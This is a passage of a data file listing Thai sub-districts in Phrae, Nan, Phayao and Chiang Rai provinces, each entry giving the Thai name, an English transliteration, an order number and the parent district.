{ dspTH: 'สูงเม่น',dspEN:'Sung Men',order:4646,ref:'สูงเม่น'},
{ dspTH: 'น้ำชำ',dspEN:'Nam Cham',order:4647,ref:'สูงเม่น'},
{ dspTH: 'หัวฝาย',dspEN:'Hua Fai',order:4648,ref:'สูงเม่น'},
{ dspTH: 'ดอนมูล',dspEN:'Don Mun',order:4649,ref:'สูงเม่น'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4650,ref:'สูงเม่น'},
{ dspTH: 'บ้านกวาง',dspEN:'Ban Kwang',order:4651,ref:'สูงเม่น'},
{ dspTH: 'บ้านปง',dspEN:'Ban Pong',order:4652,ref:'สูงเม่น'},
{ dspTH: 'บ้านกาศ',dspEN:'Ban Kat',order:4653,ref:'สูงเม่น'},
{ dspTH: 'ร่องกาศ',dspEN:'Rong Kat',order:4654,ref:'สูงเม่น'},
{ dspTH: 'สบสาย',dspEN:'Sop Sai',order:4655,ref:'สูงเม่น'},
{ dspTH: 'เวียงทอง',dspEN:'Wiang Thong',order:4656,ref:'สูงเม่น'},
{ dspTH: 'พระหลวง',dspEN:'Phra Luang',order:4657,ref:'สูงเม่น'},
{ dspTH: 'เด่นชัย',dspEN:'Den Chai',order:4658,ref:'เด่นชัย'},
{ dspTH: 'แม่จั๊วะ',dspEN:'Mae Chua',order:4659,ref:'เด่นชัย'},
{ dspTH: 'ไทรย้อย',dspEN:'Sai Yoi',order:4660,ref:'เด่นชัย'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:4661,ref:'เด่นชัย'},
{ dspTH: 'ปงป่าหวาย',dspEN:'Pong Pa Wai',order:4662,ref:'เด่นชัย'},
{ dspTH: 'บ้านหนุน',dspEN:'Ban Nun',order:4663,ref:'สอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4664,ref:'สอง'},
{ dspTH: 'ห้วยหม้าย',dspEN:'Huai Mai',order:4665,ref:'สอง'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:4666,ref:'สอง'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:4667,ref:'สอง'},
{ dspTH: 'สะเอียบ',dspEN:'Sa-iap',order:4668,ref:'สอง'},
{ dspTH: 'แดนชุมพล',dspEN:'Daen Chumphon',order:4669,ref:'สอง'},
{ dspTH: 'ทุ่งน้าว',dspEN:'Thung Nao',order:4670,ref:'สอง'},
{ dspTH: 'วังชิ้น',dspEN:'Wang Chin',order:4671,ref:'วังชิ้น'},
{ dspTH: 'สรอย',dspEN:'Saroi',order:4672,ref:'วังชิ้น'},
{ dspTH: 'แม่ป้าก',dspEN:'Mae Pak',order:4673,ref:'วังชิ้น'},
{ dspTH: 'นาพูน',dspEN:'Na Phun',order:4674,ref:'วังชิ้น'},
{ dspTH: 'แม่พุง',dspEN:'Mae Phung',order:4675,ref:'วังชิ้น'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4676,ref:'วังชิ้น'},
{ dspTH: 'แม่เกิ๋ง',dspEN:'Mae Koeng',order:4677,ref:'วังชิ้น'},
{ dspTH: 'แม่คำมี',dspEN:'Mae Kham Mi',order:4678,ref:'หนองม่วงไข่'},
{ dspTH: 'หนองม่วงไข่',dspEN:'Nong Muang Khai',order:4679,ref:'หนองม่วงไข่'},
{ dspTH: 'น้ำรัด',dspEN:'Nam Rat',order:4680,ref:'หนองม่วงไข่'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:4681,ref:'หนองม่วงไข่'},
{ dspTH: 'ตำหนักธรรม',dspEN:'Tamnak Tham',order:4682,ref:'หนองม่วงไข่'},
{ dspTH: 'ทุ่งแค้ว',dspEN:'Thung Khaeo',order:4683,ref:'หนองม่วงไข่'},
{ dspTH: 'ในเวียง',dspEN:'Nai Wiang',order:4684,ref:'เมืองน่าน'},
{ dspTH: 'บ่อ',dspEN:'Bo',order:4685,ref:'เมืองน่าน'},
{ dspTH: 'ผาสิงห์',dspEN:'Pha Sing',order:4686,ref:'เมืองน่าน'},
{ dspTH: 'ไชยสถาน',dspEN:'Chai Sathan',order:4687,ref:'เมืองน่าน'},
{ dspTH: 'ถืมตอง',dspEN:'Thuem Tong',order:4688,ref:'เมืองน่าน'},
{ dspTH: 'เรือง',dspEN:'Rueang',order:4689,ref:'เมืองน่าน'},
{ dspTH: 'นาซาว',dspEN:'Na Sao',order:4690,ref:'เมืองน่าน'},
{ dspTH: 'ดู่ใต้',dspEN:'Du Tai',order:4691,ref:'เมืองน่าน'},
{ dspTH: 'กองควาย',dspEN:'Kong Khwai',order:4692,ref:'เมืองน่าน'},
{ dspTH: 'บ่อสวก',dspEN:'Bo Suak',order:4693,ref:'เมืองน่าน'},
{ dspTH: 'สะเนียน',dspEN:'Sanian',order:4694,ref:'เมืองน่าน'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:4695,ref:'แม่จริม'},
{ dspTH: 'หมอเมือง',dspEN:'Mo Mueang',order:4696,ref:'แม่จริม'},
{ dspTH: 'น้ำพาง',dspEN:'Nam Phang',order:4697,ref:'แม่จริม'},
{ dspTH: 'น้ำปาย',dspEN:'Nam Pai',order:4698,ref:'แม่จริม'},
{ dspTH: 'แม่จริม',dspEN:'Mae Charim',order:4699,ref:'แม่จริม'},
{ dspTH: 'บ้านฟ้า',dspEN:'Ban Fa',order:4700,ref:'บ้านหลวง'},
{ dspTH: 'ป่าคาหลวง',dspEN:'Pa Kha Luang',order:4701,ref:'บ้านหลวง'},
{ dspTH: 'สวด',dspEN:'Suat',order:4702,ref:'บ้านหลวง'},
{ dspTH: 'บ้านพี้',dspEN:'Ban Phi',order:4703,ref:'บ้านหลวง'},
{ dspTH: 'นาน้อย',dspEN:'Na Noi',order:4704,ref:'นาน้อย'},
{ dspTH: 'เชียงของ',dspEN:'Chiang Khong',order:4705,ref:'นาน้อย'},
{ dspTH: 'ศรีษะเกษ',dspEN:'Sisaket',order:4706,ref:'นาน้อย'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4707,ref:'นาน้อย'},
{ dspTH: 'สันทะ',dspEN:'Santha',order:4708,ref:'นาน้อย'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:4709,ref:'นาน้อย'},
{ dspTH: 'น้ำตก',dspEN:'Nam Tok',order:4710,ref:'นาน้อย'},
{ dspTH: 'ปัว',dspEN:'Pua',order:4711,ref:'ปัว'},
{ dspTH: 'แงง',dspEN:'Ngaeng',order:4712,ref:'ปัว'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4713,ref:'ปัว'},
{ dspTH: 'ศิลาแลง',dspEN:'Sila Laeng',order:4714,ref:'ปัว'},
{ dspTH: 'ศิลาเพชร',dspEN:'Sila Phet',order:4715,ref:'ปัว'},
{ dspTH: 'อวน',dspEN:'Uan',order:4716,ref:'ปัว'},
{ dspTH: 'ไชยวัฒนา',dspEN:'Chai Watthana',order:4717,ref:'ปัว'},
{ dspTH: 'เจดีย์ชัย',dspEN:'Chedi Chai',order:4718,ref:'ปัว'},
{ dspTH: 'ภูคา',dspEN:'Phu Kha',order:4719,ref:'ปัว'},
{ dspTH: 'สกาด',dspEN:'Sakat',order:4720,ref:'ปัว'},
{ dspTH: 'ป่ากลาง',dspEN:'Pa Klang',order:4721,ref:'ปัว'},
{ dspTH: 'วรนคร',dspEN:'Woranakhon',order:4722,ref:'ปัว'},
{ dspTH: 'ริม',dspEN:'Rim',order:4723,ref:'ท่าวังผา'},
{ dspTH: 'ป่าคา',dspEN:'Pa Kha',order:4724,ref:'ท่าวังผา'},
{ dspTH: 'ผาตอ',dspEN:'Pha To',order:4725,ref:'ท่าวังผา'},
{ dspTH: 'ยม',dspEN:'Yom',order:4726,ref:'ท่าวังผา'},
{ dspTH: 'ตาลชุม',dspEN:'Tan Chum',order:4727,ref:'ท่าวังผา'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:4728,ref:'ท่าวังผา'},
{ dspTH: 'จอมพระ',dspEN:'Chom Phra',order:4729,ref:'ท่าวังผา'},
{ dspTH: 'แสนทอง',dspEN:'Saen Thong',order:4730,ref:'ท่าวังผา'},
{ dspTH: 'ท่าวังผา',dspEN:'Tha Wang Pha',order:4731,ref:'ท่าวังผา'},
{ dspTH: 'ผาทอง',dspEN:'Pha Thong',order:4732,ref:'ท่าวังผา'},
{ dspTH: 'กลางเวียง',dspEN:'Klang Wiang',order:4733,ref:'เวียงสา'},
{ dspTH: 'ขึ่ง',dspEN:'Khueng',order:4734,ref:'เวียงสา'},
{ dspTH: 'ไหล่น่าน',dspEN:'Lai Nan',order:4735,ref:'เวียงสา'},
{ dspTH: 'ตาลชุม',dspEN:'Tan Chum',order:4736,ref:'เวียงสา'},
{ dspTH: 'นาเหลือง',dspEN:'Na Lueang',order:4737,ref:'เวียงสา'},
{ dspTH: 'ส้าน',dspEN:'San',order:4738,ref:'เวียงสา'},
{ dspTH: 'น้ำมวบ',dspEN:'Nam Muap',order:4739,ref:'เวียงสา'},
{ dspTH: 'น้ำปั้ว',dspEN:'Nam Pua',order:4740,ref:'เวียงสา'},
{ dspTH: 'ยาบหัวนา',dspEN:'Yap Hua Na',order:4741,ref:'เวียงสา'},
{ dspTH: 'ปงสนุก',dspEN:'Pong Sanuk',order:4742,ref:'เวียงสา'},
{ dspTH: 'อ่ายนาไลย',dspEN:'Ai Na Lai',order:4743,ref:'เวียงสา'},
{ dspTH: 'ส้านนาหนองใหม่',dspEN:'San Na Nong Mai',order:4744,ref:'เวียงสา'},
{ dspTH: 'แม่ขะนิง',dspEN:'Mae Khaning',order:4745,ref:'เวียงสา'},
{ dspTH: 'แม่สาคร',dspEN:'Mae Sakhon',order:4746,ref:'เวียงสา'},
{ dspTH: 'จอมจันทร์',dspEN:'Chom Chan',order:4747,ref:'เวียงสา'},
{ dspTH: 'แม่สา',dspEN:'Mae Sa',order:4748,ref:'เวียงสา'},
{ dspTH: 'ทุ่งศรีทอง',dspEN:'Thung Si Thong',order:4749,ref:'เวียงสา'},
{ dspTH: 'ปอน',dspEN:'Pon',order:4750,ref:'ทุ่งช้าง'},
{ dspTH: 'งอบ',dspEN:'Ngop',order:4751,ref:'ทุ่งช้าง'},
{ dspTH: 'และ',dspEN:'Lae',order:4752,ref:'ทุ่งช้าง'},
{ dspTH: 'ทุ่งช้าง',dspEN:'Thung Chang',order:4753,ref:'ทุ่งช้าง'},
{ dspTH: 'เชียงกลาง',dspEN:'Chiang Klang',order:4754,ref:'เชียงกลาง'},
{ dspTH: 'เปือ',dspEN:'Puea',order:4755,ref:'เชียงกลาง'},
{ dspTH: 'เชียงคาน',dspEN:'Chiang Khan',order:4756,ref:'เชียงกลาง'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:4757,ref:'เชียงกลาง'},
{ dspTH: 'พญาแก้ว',dspEN:'Phaya Kaeo',order:4758,ref:'เชียงกลาง'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:4759,ref:'เชียงกลาง'},
{ dspTH: 'นาทะนุง',dspEN:'Na Thanung',order:4760,ref:'นาหมื่น'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:4761,ref:'นาหมื่น'},
{ dspTH: 'เมืองลี',dspEN:'Mueang Li',order:4762,ref:'นาหมื่น'},
{ dspTH: 'ปิงหลวง',dspEN:'Ping Luang',order:4763,ref:'นาหมื่น'},
{ dspTH: 'ดู่พงษ์',dspEN:'Du Phong',order:4764,ref:'สันติสุข'},
{ dspTH: 'ป่าแลวหลวง',dspEN:'Pa Laeo Luang',order:4765,ref:'สันติสุข'},
{ dspTH: 'พงษ์',dspEN:'Phong',order:4766,ref:'สันติสุข'},
{ dspTH: 'บ่อเกลือเหนือ',dspEN:'Bo Kluea Nuea',order:4767,ref:'บ่อเกลือ'},
{ dspTH: 'บ่อเกลือใต้',dspEN:'Bo Kluea Tai',order:4768,ref:'บ่อเกลือ'},
{ dspTH: 'ภูฟ้า',dspEN:'Phu Fa',order:4769,ref:'บ่อเกลือ'},
{ dspTH: 'ดงพญา',dspEN:'Dong Phaya',order:4770,ref:'บ่อเกลือ'},
{ dspTH: 'นาไร่หลวง',dspEN:'Na Rai Luang',order:4771,ref:'สองแคว'},
{ dspTH: 'ชนแดน',dspEN:'Chon Daen',order:4772,ref:'สองแคว'},
{ dspTH: 'ยอด',dspEN:'Yot',order:4773,ref:'สองแคว'},
{ dspTH: 'ม่วงตึ๊ด',dspEN:'Muang Tuet',order:4774,ref:'ภูเพียง'},
{ dspTH: 'นาปัง',dspEN:'Na Pang',order:4775,ref:'ภูเพียง'},
{ dspTH: 'น้ำแก่น',dspEN:'Nam Kaen',order:4776,ref:'ภูเพียง'},
{ dspTH: 'น้ำเกี๋ยน',dspEN:'Nam Kian',order:4777,ref:'ภูเพียง'},
{ dspTH: 'เมืองจัง',dspEN:'Mueang Chang',order:4778,ref:'ภูเพียง'},
{ dspTH: 'ท่าน้าว',dspEN:'Tha Nao',order:4779,ref:'ภูเพียง'},
{ dspTH: 'ฝายแก้ว',dspEN:'Fai Kaeo',order:4780,ref:'ภูเพียง'},
{ dspTH: 'ห้วยโก๋น',dspEN:'Huai Kon',order:4781,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ขุนน่าน',dspEN:'Khun Nan',order:4782,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4783,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ต๋ำ',dspEN:'Mae Tam',order:4784,ref:'เมืองพะเยา'},
{ dspTH: 'แม่นาเรือ',dspEN:'Mae Na Ruea',order:4785,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านตุ่น',dspEN:'Ban Tun',order:4786,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านต๊ำ',dspEN:'Ban Tam',order:4787,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านต๋อม',dspEN:'Ban Tom',order:4788,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ปืม',dspEN:'Mae Puem',order:4789,ref:'เมืองพะเยา'},
{ dspTH: 'แม่กา',dspEN:'Mae Ka',order:4790,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:4791,ref:'เมืองพะเยา'},
{ dspTH: 'จำป่าหวาย',dspEN:'Cham Pa Wai',order:4792,ref:'เมืองพะเยา'},
{ dspTH: 'ท่าวังทอง',dspEN:'Tha Wang Thong',order:4793,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ใส',dspEN:'Mae Sai',order:4794,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านสาง',dspEN:'Ban Sang',order:4795,ref:'เมืองพะเยา'},
{ dspTH: 'ท่าจำปี',dspEN:'Tha Champi',order:4796,ref:'เมืองพะเยา'},
{ dspTH: 'สันป่าม่วง',dspEN:'San Pa Muang',order:4797,ref:'เมืองพะเยา'},
{ dspTH: 'ห้วยข้าวก่ำ',dspEN:'Huai Khao Kam',order:4798,ref:'จุน'},
{ dspTH: 'จุน',dspEN:'Chun',order:4799,ref:'จุน'},
{ dspTH: 'ลอ',dspEN:'Lo',order:4800,ref:'จุน'},
{ dspTH: 'หงส์หิน',dspEN:'Hong Hin',order:4801,ref:'จุน'},
{ dspTH: 'ทุ่งรวงทอง',dspEN:'Thung Ruang Thong',order:4802,ref:'จุน'},
{ dspTH: 'ห้วยยางขาม',dspEN:'Huai Yang Kham',order:4803,ref:'จุน'},
{ dspTH: 'พระธาตุขิงแกง',dspEN:'Phra That Khing Kaeng',order:4804,ref:'จุน'},
{ dspTH: 'หย่วน',dspEN:'Yuan',order:4805,ref:'เชียงคำ'},
{ dspTH: 'น้ำแวน',dspEN:'Nam Waen',order:4806,ref:'เชียงคำ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4807,ref:'เชียงคำ'},
{ dspTH: 'ฝายกวาง',dspEN:'Fai Kwang',order:4808,ref:'เชียงคำ'},
{ dspTH: 'เจดีย์คำ',dspEN:'Chedi Kham',order:4809,ref:'เชียงคำ'},
{ dspTH: 'ร่มเย็น',dspEN:'Rom Yen',order:4810,ref:'เชียงคำ'},
{ dspTH: 'เชียงบาน',dspEN:'Chiang Ban',order:4811,ref:'เชียงคำ'},
{ dspTH: 'แม่ลาว',dspEN:'Mae Lao',order:4812,ref:'เชียงคำ'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:4813,ref:'เชียงคำ'},
{ dspTH: 'ทุ่งผาสุข',dspEN:'Thung Pha Suk',order:4814,ref:'เชียงคำ'},
{ dspTH: 'เชียงม่วน',dspEN:'Chiang Muan',order:4815,ref:'เชียงม่วน'},
{ dspTH: 'บ้านมาง',dspEN:'Ban Mang',order:4816,ref:'เชียงม่วน'},
{ dspTH: 'สระ',dspEN:'Sa',order:4817,ref:'เชียงม่วน'},
{ dspTH: 'ดอกคำใต้',dspEN:'Dok Khamtai',order:4818,ref:'ดอกคำใต้'},
{ dspTH: 'ดอนศรีชุม',dspEN:'Don Si Chum',order:4819,ref:'ดอกคำใต้'},
{ dspTH: 'บ้านถ้ำ',dspEN:'Ban Tham',order:4820,ref:'ดอกคำใต้'},
{ dspTH: 'บ้านปิน',dspEN:'Ban Pin',order:4821,ref:'ดอกคำใต้'},
{ dspTH: 'ห้วยลาน',dspEN:'Huai Lan',order:4822,ref:'ดอกคำใต้'},
{ dspTH: 'สันโค้ง',dspEN:'San Khong',order:4823,ref:'ดอกคำใต้'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4824,ref:'ดอกคำใต้'},
{ dspTH: 'หนองหล่ม',dspEN:'Nong Lom',order:4825,ref:'ดอกคำใต้'},
{ dspTH: 'ดงสุวรรณ',dspEN:'Dong Suwan',order:4826,ref:'ดอกคำใต้'},
{ dspTH: 'บุญเกิด',dspEN:'Bun Koet',order:4827,ref:'ดอกคำใต้'},
{ dspTH: 'สว่างอารมณ์',dspEN:'Sawang Arom',order:4828,ref:'ดอกคำใต้'},
{ dspTH: 'คือเวียง',dspEN:'Khue Wiang',order:4829,ref:'ดอกคำใต้'},
{ dspTH: 'ปง',dspEN:'Pong',order:4830,ref:'ปง'},
{ dspTH: 'ควร',dspEN:'Khuan',order:4831,ref:'ปง'},
{ dspTH: 'ออย',dspEN:'Oi',order:4832,ref:'ปง'},
{ dspTH: 'งิม',dspEN:'Ngim',order:4833,ref:'ปง'},
{ dspTH: 'ผาช้างน้อย',dspEN:'Pha Chang Noi',order:4834,ref:'ปง'},
{ dspTH: 'นาปรัง',dspEN:'Na Prang',order:4835,ref:'ปง'},
{ dspTH: 'ขุนควร',dspEN:'Khun Khuan',order:4836,ref:'ปง'},
{ dspTH: 'แม่ใจ',dspEN:'Mae Chai',order:4837,ref:'แม่ใจ'},
{ dspTH: 'ศรีถ้อย',dspEN:'Si Thoi',order:4838,ref:'แม่ใจ'},
{ dspTH: 'แม่สุก',dspEN:'Mae Suk',order:4839,ref:'แม่ใจ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:4840,ref:'แม่ใจ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4841,ref:'แม่ใจ'},
{ dspTH: 'เจริญราษฎร์',dspEN:'Charoen Rat',order:4842,ref:'แม่ใจ'},
{ dspTH: 'ภูซาง',dspEN:'Phu Sang',order:4843,ref:'ภูซาง'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4844,ref:'ภูซาง'},
{ dspTH: 'ทุ่งกล้วย',dspEN:'Thung Kluai',order:4845,ref:'ภูซาง'},
{ dspTH: 'เชียงแรง',dspEN:'Chiang Raeng',order:4846,ref:'ภูซาง'},
{ dspTH: 'สบบง',dspEN:'Sop Bong',order:4847,ref:'ภูซาง'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:4848,ref:'ภูกามยาว'},
{ dspTH: 'ดงเจน',dspEN:'Dong Chen',order:4849,ref:'ภูกามยาว'},
{ dspTH: 'แม่อิง',dspEN:'Mae Ing',order:4850,ref:'ภูกามยาว'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4851,ref:'เมืองเชียงราย'},
{ dspTH: 'รอบเวียง',dspEN:'Rop Wiang',order:4852,ref:'เมืองเชียงราย'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:4853,ref:'เมืองเชียงราย'},
{ dspTH: 'นางแล',dspEN:'Nang Lae',order:4854,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่ข้าวต้ม',dspEN:'Mae Khao Tom',order:4855,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่ยาว',dspEN:'Mae Yao',order:4856,ref:'เมืองเชียงราย'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4857,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่กรณ์',dspEN:'Mae Kon',order:4858,ref:'เมืองเชียงราย'},
{ dspTH: 'ห้วยชมภู',dspEN:'Huai Chomphu',order:4859,ref:'เมืองเชียงราย'},
{ dspTH: 'ห้วยสัก',dspEN:'Huai Sak',order:4860,ref:'เมืองเชียงราย'},
{ dspTH: 'ริมกก',dspEN:'Rim Kok',order:4861,ref:'เมืองเชียงราย'},
{ dspTH: 'ดอยลาน',dspEN:'Doi Lan',order:4862,ref:'เมืองเชียงราย'},
{ dspTH: 'ป่าอ้อดอนชัย',dspEN:'Pa O Don Chai',order:4863,ref:'เมืองเชียงราย'},
{ dspTH: 'ท่าสาย',dspEN:'Tha Sai',order:4864,ref:'เมืองเชียงราย'},
{ dspTH: 'ดอยฮาง',dspEN:'Doi Hang',order:4865,ref:'เมืองเชียงราย'},
{ dspTH: 'ท่าสุด',dspEN:'Tha Sut',order:4866,ref:'เมืองเชียงราย'},
{ dspTH: 'เวียงชัย',dspEN:'Wiang Chai',order:4867,ref:'เวียงชัย'},
{ dspTH: 'ผางาม',dspEN:'Pha Ngam',order:4868,ref:'เวียงชัย'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4869,ref:'เวียงชัย'},
{ dspTH: 'ดอนศิลา',dspEN:'Don Sila',order:4870,ref:'เวียงชัย'},
{ dspTH: 'เมืองชุม',dspEN:'Mueang Chum',order:4871,ref:'เวียงชัย'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4872,ref:'เชียงของ'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4873,ref:'เชียงของ'},
{ dspTH: 'ครึ่ง',dspEN:'Khrueng',order:4874,ref:'เชียงของ'},
{ dspTH: 'บุญเรือง',dspEN:'Bun Rueang',order:4875,ref:'เชียงของ'},
{ dspTH: 'ห้วยซ้อ',dspEN:'Huai So',order:4876,ref:'เชียงของ'},
{ dspTH: 'ศรีดอนชัย',dspEN:'Si Don Chai',order:4877,ref:'เชียงของ'},
{ dspTH: 'ริมโขง',dspEN:'Rim Khong',order:4878,ref:'เชียงของ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4879,ref:'เทิง'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:4880,ref:'เทิง'},
{ dspTH: 'ปล้อง',dspEN:'Plong',order:4881,ref:'เทิง'},
{ dspTH: 'แม่ลอย',dspEN:'Mae Loi',order:4882,ref:'เทิง'},
{ dspTH: 'เชียงเคี่ยน',dspEN:'Chiang Khian',order:4883,ref:'เทิง'},
{ dspTH: 'ตับเต่า',dspEN:'Tap Tao',order:4884,ref:'เทิง'},
{ dspTH: 'หงาว',dspEN:'Ngao',order:4885,ref:'เทิง'},
{ dspTH: 'สันทรายงาม',dspEN:'San Sai Ngam',order:4886,ref:'เทิง'},
{ dspTH: 'ศรีดอนไชย',dspEN:'Si Don Chai',order:4887,ref:'เทิง'},
{ dspTH: 'หนองแรด',dspEN:'Nong Raet',order:4888,ref:'เทิง'},
{ dspTH: 'สันมะเค็ด',dspEN:'San Makhet',order:4889,ref:'พาน'},
{ dspTH: 'แม่อ้อ',dspEN:'Mae O',order:4890,ref:'พาน'},
{ dspTH: 'ธารทอง',dspEN:'Than Thong',order:4891,ref:'พาน'},
{ dspTH: 'สันติสุข',dspEN:'Santi Suk',order:4892,ref:'พาน'},
{ dspTH: 'ดอยงาม',dspEN:'Doi Ngam',order:4893,ref:'พาน'},
{ dspTH: 'หัวง้ม',dspEN:'Hua Ngom',order:4894,ref:'พาน'},
{ dspTH: 'เจริญเมือง',dspEN:'Charoen Mueang',order:4895,ref:'พาน'},
{ dspTH: 'ป่าหุ่ง',dspEN:'Pa Hung',order:4896,ref:'พาน'},
{ dspTH: 'ม่วงคำ',dspEN:'Muang Kham',order:4897,ref:'พาน'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:4898,ref:'พาน'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4899,ref:'พาน'},
{ dspTH: 'แม่เย็น',dspEN:'Mae Yen',order:4900,ref:'พาน'},
{ dspTH: 'เมืองพาน',dspEN:'Mueang Phan',order:4901,ref:'พาน'},
{ dspTH: 'ทานตะวัน',dspEN:'Than Tawan',order:4902,ref:'พาน'},
{ dspTH: 'เวียงห้าว',dspEN:'Wiang Hao',order:4903,ref:'พาน'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4904,ref:'ป่าแดด'},
{ dspTH: 'ป่าแงะ',dspEN:'Pa Ngae',order:4905,ref:'ป่าแดด'},
{ dspTH: 'สันมะค่า',dspEN:'San Makha',order:4906,ref:'ป่าแดด'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:4907,ref:'ป่าแดด'},
{ dspTH: 'ศรีโพธิ์เงิน',dspEN:'Si Pho Ngoen',order:4908,ref:'ป่าแดด'},
{ dspTH: 'แม่จัน',dspEN:'Mae Chan',order:4909,ref:'แม่จัน'},
{ dspTH: 'จันจว้า',dspEN:'Chan Chwa',order:4910,ref:'แม่จัน'},
{ dspTH: 'แม่คำ',dspEN:'Mae Kham',order:4911,ref:'แม่จัน'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4912,ref:'แม่จัน'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4913,ref:'แม่จัน'},
{ dspTH: 'ท่าข้าวเปลือก',dspEN:'Tha Khao Plueak',order:4914,ref:'แม่จัน'},
{ dspTH: 'ป่าตึง',dspEN:'Pa Tueng',order:4915,ref:'แม่จัน'},
{ dspTH: 'แม่ไร่',dspEN:'Mae Rai',order:4916,ref:'แม่จัน'},
{ dspTH: 'ศรีค้ำ',dspEN:'Si Kham',order:4917,ref:'แม่จัน'},
{ dspTH: 'จันจว้าใต้',dspEN:'Chan Chwa Tai',order:4918,ref:'แม่จัน'},
{ dspTH: 'จอมสวรรค์',dspEN:'Chom Sawan',order:4919,ref:'แม่จัน'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4920,ref:'เชียงแสน'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4921,ref:'เชียงแสน'},
{ dspTH: 'บ้านแซว',dspEN:'Ban Saeo',order:4922,ref:'เชียงแสน'},
{ dspTH: 'ศรีดอนมูล',dspEN:'Si Don Mun',order:4923,ref:'เชียงแสน'},
{ dspTH: 'แม่เงิน',dspEN:'Mae Ngoen',order:4924,ref:'เชียงแสน'},
{ dspTH: 'โยนก',dspEN:'Yonok',order:4925,ref:'เชียงแสน'},
{ dspTH: 'แม่สาย',dspEN:'Mae Sai',order:4926,ref:'แม่สาย'},
{ dspTH: 'ห้วยไคร้',dspEN:'Huai Khrai',order:4927,ref:'แม่สาย'},
{ dspTH: 'เกาะช้าง',dspEN:'Ko Chang',order:4928,ref:'แม่สาย'},
{ dspTH: 'โป่งผา',dspEN:'Pong Pha',order:4929,ref:'แม่สาย'},
{ dspTH: 'ศรีเมืองชุม',dspEN:'Si Mueang Chum',order:4930,ref:'แม่สาย'},
{ dspTH: 'เวียงพางคำ',dspEN:'Wiang Phang Kham',order:4931,ref:'แม่สาย'},
{ dspTH: 'บ้านด้าย',dspEN:'Ban Dai',order:4932,ref:'แม่สาย'},
{ dspTH: 'โป่งงาม',dspEN:'Pong Ngam',order:4933,ref:'แม่สาย'},
{ dspTH: 'แม่สรวย',dspEN:'Mae Suai',order:4934,ref:'แม่สรวย'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4935,ref:'แม่สรวย'},
{ dspTH: 'แม่พริก',dspEN:'Mae Phrik',order:4936,ref:'แม่สรวย'},
{ dspTH: 'ศรีถ้อย',dspEN:'Si Thoi',order:4937,ref:'แม่สรวย'},
{ dspTH: 'ท่าก๊อ',dspEN:'Tha Ko',order:4938,ref:'แม่สรวย'},
{ dspTH: 'วาวี',dspEN:'Wawi',order:4939,ref:'แม่สรวย'},
{ dspTH: 'เจดีย์หลวง',dspEN:'Chedi Luang',order:4940,ref:'แม่สรวย'},
{ dspTH: 'สันสลี',dspEN:'San Sali',order:4941,ref:'เวียงป่าเป้า'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4942,ref:'เวียงป่าเป้า'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4943,ref:'เวียงป่าเป้า'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:4944,ref:'เวียงป่าเป้า'},
{ dspTH: 'เวียงกาหลง',dspEN:'Wiang Kalong',order:4945,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เจดีย์',dspEN:'Mae Chedi',order:4946,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เจดีย์ใหม่',dspEN:'Mae Chedi Mai',order:4947,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เปา',dspEN:'Mae Pao',order:4948,ref:'พญาเม็งราย'},
